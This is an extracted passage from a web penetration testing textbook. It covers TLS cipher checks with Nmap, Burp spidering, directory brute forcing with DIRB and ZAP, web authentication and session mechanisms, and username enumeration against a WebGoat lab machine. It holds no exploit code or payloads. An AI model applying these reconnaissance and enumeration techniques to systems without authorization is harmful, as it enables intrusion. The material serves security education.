
Reconnaissance and Profiling the Web Server Chapter 3
[ 118 ]
Testing TLS/SSL configuration using NmapNmap includes a script known as ssl-enum-ciphers, which can identify the ciphersuites supported by the server, and it also rates them based on cryptographicstrength. It makes multiple connections using SSLv3, TLS 1.1, and TLS 1.2. The scriptwill also highlight if it identifies that the SSL implementation is vulnerable to anypreviously released vulnerabilities, such as CRIME and POODLE:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 119 ]
Spidering web applicationsWhen testing a large real-world application, you need a more exhaustive approach.As a first step, you need to identify the size of the application, as there are severaldecisions that depend on it. The number of resources that you require, the estimationof effort, and the cost of the assessment depends on the size of the application.
A web application consists of multiple web pages linked to one another. Beforestarting the assessment of an application, you need to map it out to identify its size.You can manually walk through the application, clicking on each link and viewingthe contents as a normal user would do. When manually spidering the application,your goal should be to identify as many web pages as possible—from the perspectiveof both the authenticated and unauthenticated user.
Manually spidering the application is both time consuming and prone to omissions.Kali Linux has numerous tools that can be used to automate this task. The BurpSpider tool in Burp Suite is well-known for spidering web applications. It automatesthe tedious task of cataloging the various web pages in the application. It works byrequesting a web page, parsing it for links, and then sending requests to these newlinks until all of the web pages are mapped. In this way, the entire application can bemapped without any web pages being ignored.
CAUTION:As spidering is an automated process, one needs to be aware of theprocess and the workings of the application in order to avoid thespider having to perform sensitive requests, such as passwordresets, form submissions, and information deletion.
Burp SpiderBurp Spider maps the applications using both passive and active methods.
When you start Burp Proxy, it runs by default in the passive spidering mode. In thismode, when the browser is configured to use Burp Proxy, it updates the site mapwith all of the contents requested through the proxy without sending any furtherrequests. Passive spidering is considered safe, as you have direct control over what iscrawled. This becomes important in critical applications that include administrativefunctionality, which you don't want to trigger.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 120 ]
For effective mapping, the passive spidering mode should be used along with theactive mode. Initially, allow Burp Spider to map the application passively as you surfthrough it, and when you find a web page of interest that needs further mapping, youcan trigger the active spidering mode. In the active mode, Burp Spider willrecursively request web pages until it maps all of the URLs.
The following screenshot shows the output of passive spidering, as one clicks on thevarious links in the application. Make sure that you have Burp set as the proxy in theweb browser and that interception is turned off before passively mapping theapplication:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 121 ]
When you want to spider a web page actively, right-click on the link in the Site mapsection and click on Spider this branch. As soon as you do this, the active spidermode kicks in. In the Spider section, you will see that requests have been made, andthe Site map section will be populated with the new items, as shown in the followingscreenshot:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 122 ]
When the active spider is running, it will display the number of requests made and afew other details. In the Spider Scope section, you can create rules using a regularexpression string to define the targets:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 123 ]
Application loginAn application may require authentication before it allows you to view contents. BurpSpider can be configured to authenticate to the application using reconfiguredcredentials when spidering it. In the Options tab in the Spider section, you can definethe credentials or select the Prompt for guidance option. When you select the Promptfor guidance option, it will display a prompt where you can enter the username andpassword if the spider encounters a login page, as shown here:
Directory brute forcingAlso known as forced browse, directory brute forcing is the process of requesting filesand server directories to which there are no direct links in the application or theserver's pages. This is usually done by getting the directory and filenames from acommon names list. Kali Linux includes some tools to accomplish this task. We willexplore two of them here.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 124 ]
DIRBDIRB can recursively scan directories and look for files with different extensions in aweb server. It can automatically detect the Not Found code when it's not the standard404. It can then export the results to a text file, use session cookies in case the serverrequires having a valid session, and conduct basic HTTP authentication and upstreamproxy among other features. The following screenshot shows a basic DIRB use, usingthe default dictionary and saving the output to a text file:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 125 ]
ZAP's forced browseDirBuster was a directory brute forcer maintained by OWASP that is now integratedinto OWASP ZAP as the forced browse functionality. To use it, you start OWASP-ZAP (in Kali's menu, go to 03 - Web Application Analysis | owasp-zap) andconfigure the browser to use it as proxy; the same way Burp does passive spidering,ZAP registers all of the URLs you browse and the resources they request from theserver. Consequently, you browse to your target and the detected files and directoriesget recorded in ZAP. Next, right-click on the directory on which you want to do theforced browse and go to Attack | Forced Browse site / Forced Browse directory /Forced Browse directory (and children). The choice between site, directory, ordirectory and children depends on what you want to scan—site indicates scanningfrom the root directory of the server, directory means only the selected directory, anddirectory and children is the selected directory recursively:
After this, select the names list file (dictionary) and click on the Start button. Existingdirectories and files will possibly show in the same tab:
WOW! eBook www.wowebook.org
4Authentication and Session
Management FlawsThe main purpose of web applications is to allow users to access and processinformation that is stored in a remote place. Sometimes this information is public,while at other times it may be user-specific or even confidential. Such applicationsrequire the users to prove their identity before being allowed access to suchinformation. This identity verification process is called authentication, and it requiresthe user to provide a proof of identity that may be one or more of the following:
Something the user knows: Such as a username and secret passwordSomething the user has: Like a smart card or a special code sent to the user'sphoneSomething the user is: Voice, facial, fingerprint, or any other biometricmechanism
The first alternative is the most common in web applications. There are some cases,such as banking or internal corporate applications, which may use one or more of theremaining methods.
HTTP is a stateless and connectionless protocol. This means that every request that aclient sends to the server is treated by the server as unrelated to any previous orfuture requests sent by that or any other client. Thus, after a user logs in to a webapplication, the next request will be treated by the server as if it was the first one.Hence, the client would need to send their credentials on every request. This addsunnecessary exposure for that sensitive information and needless effort to thecommunications.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 127 ]
A number of techniques have been developed to allow web applications to track theactivities of users and maintain the state of the application according to the changesthey make to their own environment, and to separate them from the ones of otherusers without asking them to log in for every action they take. This is called sessionmanagement.
In this chapter, we will review how authentication and session management areusually performed in modern web applications, and you will learn how to identifyand exploit some of the most common security flaws in such mechanisms.
Authentication schemes in webapplicationsBefore getting into the specific penetration testing concepts, let's review howauthentication is done in modern web applications.
Platform authenticationWhen using platform authentication, users send their credentials in every request'sheader, using the Authorization variable. Even when they have to submit theircredentials only once, the browser or the system stores them and uses them whenrequired.
There are several different types of platform authentication. The most common onesare discussed in the following subsections.
BasicWith this type of platform authentication, the username and password are sentattached to the Authorization header and encoded using base64. This means thatanybody who sees the request's header is able to decode the credentials to cleartext,as base64 encoding is not a cryptographic format.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 128 ]
The following screenshots show how login information is sent in base64 and how itcan be decoded:
You can use Burp Suite's Decoder to convert from base64 to ASCII text:
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 129 ]
DigestDigest authentication is significantly more secure than basic authentication. When aclient wants to access a protected resource, the server sends a random string, called anonce, as a challenge. The client then uses this nonce together with the username andpassword to calculate an MD5 hash and sends it back to the server for verification.
NTLMNTLM is a variant of digest authentication, where Windows credentials and anNTLM hashing algorithm are used to transform the challenge of an application'susername and password. This scheme requires multiple request-response exchanges,and the server and any intervening proxies must support persistent connections.
KerberosThis authentication scheme makes use of the Kerberos protocol to authenticate to aserver. As with NTLM, it doesn't ask for a username and password, but it usesWindows credentials to log in. This protocol uses an Authentication Server (AS)apart from the web server, and it involves a series of negotiation steps in order toauthenticate. These steps are as follows:
The client sends the username (ID) to the AS.1.The AS looks for the ID in the database and uses the hashed password to2.encrypt a session key.The AS sends the encrypted session key and a ticket (TGT) containing the3.user ID, session key, session expiration, and other data, encrypted with theserver's secret key to the client. If the password is incorrect, the client willbe unable to decrypt its session key.The client decrypts the session key.4.When the client wants to access a protected resource on the web server, it5.will need to send the TGT and resource ID in one message and client IDand timestamp encrypted with the session key in another message.If the server is able to decrypt the received information, it responds with a6.client-to-server ticket, encrypted using AS's secret key and a client/serversession key, further encrypted using the client's session key.With this information from the AS, the client can now request the resource7.from the web server.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 130 ]
In the following diagram, you can see the process graphically:
HTTP NegotiateAlso called Windows Authentication, the HTTP Negotiate scheme uses Windows credentials and selects between Kerberos and NTLM authentication, depending on whether Kerberos is available or not.
Drawbacks of platform authenticationWhile the Kerberos and NTLM schemes are considered secure, and even digest orbasic authentication can be used over TLS with a low risk of a malicious actorintercepting the communication and stealing the credentials, platform authenticationstill has some inherent disadvantages in terms of security. They are as follows:
Credentials are sent more often, hence their exposure and the risk of beingcaptured in a Man-in-the-Middle (MITM) attack are higher, especially forthe basic, digest, and NTLM schemes.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 131 ]
Platform authentication does not have the log out or sessionexpiration options. As Single Sign On (SSO) is in place when usingWindows Authentication, the session starts as soon as the user opens theapplication's main page without asking for username and password, and itgets renewed automatically if it expires. An attacker who gains access tothe user's machine or Windows account will gain instant access to theapplication.Platform authentication is not suitable for public applications, as theyrequire a higher technological and administrative effort to set up andmanage than the most popular form-based authentication.
Form-based authenticationThis is the kind of authentication with which we are more familiar: an HTML formthat contains username and password fields and a submit button:
This authentication may vary from case to case, as its implementation is completelyapplication dependent. Nevertheless, the most common approach follows these steps:
The user fills in the authentication form and clicks on the Submit button.1.The client (web browser) then sends the request containing username andpassword to the server in cleartext, unless the client-side encryption is doneby the application.The server receives the information and checks for the existence of the user2.in its database and compares the stored and submitted passwords (orpassword hashes).If the user exists and the password is correct, the server responds with an3.affirmative message that may include a redirection to the user's home pageand a session identifier (usually as a cookie) so that the user doesn't need tosend their credentials again.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 132 ]
The client receives the response, stores the session identifier, and redirects4.to the home page.
This is by far the most interesting authentication method from a penetration testingperspective, as there is no standard way to do it (even when there are best practices),and it is usually a source for a good number of vulnerabilities and security risks dueto improper implementations.
Two-factor AuthenticationAs stated before, to prove your identity to an application, you must providesomething you know, something you have, or something you are. Each of these identifiers are called a factor. Multi-factor Authentication (MFA) comes from the need to provide an extra layer of security to certain applications and preventunauthorized access in case, for example, a password is guessed or stolen by anattacker.
Two-factor Authentication (2FA) in most web applications means that the user mustprovide the username and password (first factor) and a special code or One-TimePassword (OTP), which is temporary and randomly generated by a device that theuser has or is sent to them through SMS or email by the server. The user then submitsthe OTP back to the application. More sophisticated applications may implement theuse of a smartcard or some form of biometrics, such as a fingerprint, in addition to thepassword. As this requires the user to have extra hardware or a specialized device,these types of applications are much less common.
Most banking applications implement a form of MFA, and recently, public emailservices and social media have started to promote and enforce the use of 2FA amongtheir users.
OAuthOAuth is an open standard for access delegation. When Facebook or Google usersallow third-party applications to access their accounts, they don't share theircredentials with such applications. Instead, service providers (Google, Twitter, orFacebook) share a special access token that allows such applications to retrievespecific information about the user's account or access certain functionality accordingto the permission given by the user.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 133 ]
Session management mechanismsSession management involves the creation or definition of session identifiers onlogin, the setting of inactivity timeouts, session expiration, and session invalidationon logout; also, it may extend to authorization checks depending on the user'sprivileges, as the session ID must be linked to the user.
Sessions based on platform authenticationWhen platform authentication is used, the most common approach used is to workwith the header that is already included, containing the credentials, or challenge theresponse as the identifier for a user's session, and to manage session expiration andlogout through the application's logic; although, as stated previously, it's common tofind that there is no session timeout, expiration, or logout when platformauthentication is in place.
If Kerberos is used, the tokens emitted by the AS already include session informationand are used to managing such session.
Session identifiersSession identifiers are more common in form authentication, but they may also bepresent when we use platform authentication. A session identifier, or a session ID, isa unique number or value assigned to every user every time they initiate a sessionwithin an application. This value must be different from the user's ID and password.It must be different every time a user logs in, and it must be sent with every requestto the server so that it can distinguish between requests from different sessions/users.
The most common way to send session IDs between a client and server is throughcookies. Once the server receives a set of valid usernames and passwords, itassociates that login information with a session ID and responds to the client, sendingsuch IDs as the value of a cookie.
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 134 ]
In the following screenshots, you will see some examples of server responses thatinclude session cookies:
In the preceding example, a PHP application sets a session cookie called PHPSESSID.
In the preceding example, a Java application sets a session cookie called JSESSIONID.
WOW! eBook www.wowebook.org
Authentication and Session Management Flaws Chapter 4
[ 135 ]
In the preceding example, an ASP.NET application sets a session cookie calledASP.NET_SessionId.
Common authentication flaws in webapplicationsWe have spent some time discussing how different authentication mechanisms workin web applications. In this section, you will learn how to identify and exploit some ofthe most common security failures in them.
Lack of authentication or incorrectauthorization verificationIn the previous chapter, you saw how to use DIRB and other tools to find directoriesand files that may not be referenced by any page on the web server or that maycontain privileged functionality, such as /admin and /user/profile. If you are ableto browse directly to those directories and use the functionality within them withouthaving to authenticate, or if being authenticated as a standard user, you can browseto the application's administrative area or modify other user's profiles just bybrowsing to them, then that application has a major security issue with regard to itsauthentication and/or authorization mechanisms.
Username enumerationIn black box and gray box penetration testing scenarios, discovering a list of validusers for an application may be one of the first steps, especially if such an applicationis not commercial so that you can look for default users online.
Enumerating users in web applications is done by analyzing the responses whenusernames are submitted in places such as login, registration, and password recoverypages. Some common error messages follow, which you can find when submittingforms to such pages that tell you that you can enumerate users:
"User foo: invalid password"
"invalid user ID"
"account disabled"
WOW! eBook www.wowebook.org

Authentication and Session Management Flaws Chapter 4
[ 136 ]
"this user is not active"
"invalid user"
Let's review a very simple example on how to discover valid usernames from a webapplication that gives excessive information when an incorrect username is provided.Use OWASP WebGoat from the Broken Web Applications (BWA) virtual machinewith IP address, 10.7.7.5.
First run Burp Suite and configure your browser to use it as proxy (in Firefox,navigate to Preferences | Advanced | Network | Connection | Settings):
WOW! eBook www.wowebook.org
